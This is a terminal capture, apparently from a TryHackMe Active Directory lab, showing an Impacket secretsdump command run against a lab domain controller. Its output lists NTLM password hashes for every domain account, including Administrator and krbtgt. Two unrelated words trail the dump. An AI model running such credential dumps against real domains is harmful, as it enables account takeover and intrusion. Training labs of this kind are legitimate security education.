 /home/h/G/TryHackMe/AttacktiveDirectory on master !9 ?10 ✔ took 6s # secretsdump.py spookysec.local/backup:backup2517860@10.10.44.155
Impacket v0.9.23.dev1+20210315.121412.a16198c3 - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0e2eb8158c27bed09861033026be4c21:::
spookysec.local\skidy:1103:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\breakerofthings:1104:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\james:1105:aad3b435b51404eeaad3b435b51404ee:9448bf6aba63d154eb0c665071067b6b:::
spookysec.local\optional:1106:aad3b435b51404eeaad3b435b51404ee:436007d1c1550eaf41803f1272656c9e:::
spookysec.local\sherlocksec:1107:aad3b435b51404eeaad3b435b51404ee:b09d48380e99e9965416f0d7096b703b:::
spookysec.local\darkstar:1108:aad3b435b51404eeaad3b435b51404ee:cfd70af882d53d758a1612af78a646b7:::
spookysec.local\Ori:1109:aad3b435b51404eeaad3b435b51404ee:c930ba49f999305d9c00a8745433d62a:::
spookysec.local\robin:1110:aad3b435b51404eeaad3b435b51404ee:642744a46b9d4f6dff8942d23626e5bb:::
spookysec.local\paradox:1111:aad3b435b51404eeaad3b435b51404ee:048052193cfa6ea46b5a302319c0cff2:::
spookysec.local\Muirland:1112:aad3b435b51404eeaad3b435b51404ee:3db8b1419ae75a418b3aa12b8c0fb705:::
spookysec.local\horshark:1113:aad3b435b51404eeaad3b435b51404ee:41317db6bd1fb8c21c2fd2b675238664:::
spookysec.local\svc-admin:1114:aad3b435b51404eeaad3b435b51404ee:fc0f1e5359e372aa1f69147375ba6809:::
spookysec.local\backup:1118:aad3b435b51404eeaad3b435b51404ee:19741bde08e135f4b40f1ca9aab45538:::
spookysec.local\a-spooks:1601:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
ATTACKTIVEDIREC$:1000:aad3b435b51404eeaad3b435b51404ee:c573c04b44161aa1f3f369cda0058471:::
HIGH-SCORE
GIRL